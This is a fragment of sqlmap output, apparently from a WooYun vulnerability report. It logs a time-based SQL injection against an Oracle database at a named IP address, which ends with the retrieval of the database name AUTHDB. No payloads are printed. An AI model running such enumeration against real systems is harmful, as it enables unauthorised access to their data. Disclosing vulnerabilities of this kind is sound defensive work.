 as the counterpart to database names on other DBMSes
[11:04:59] [INFO] fetching database (schema) names
[11:04:59] [INFO] fetching number of databases
[11:04:59] [INFO] retrieved:
[11:04:59] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[11:05:02] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[11:05:02] [ERROR] unable to retrieve the number of databases
[11:05:02] [INFO] falling back to current database
[11:05:02] [INFO] fetching current database
[11:05:02] [INFO] retrieved: AUTHDB
[11:06:31] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] AUTHDB
[11:06:31] [INFO] fetched data logged to text files under 'C:\Python26\sqlmap\ou
tput\111.8.10.18'
[*] shutting down at 11:06:31
www.wooyun.org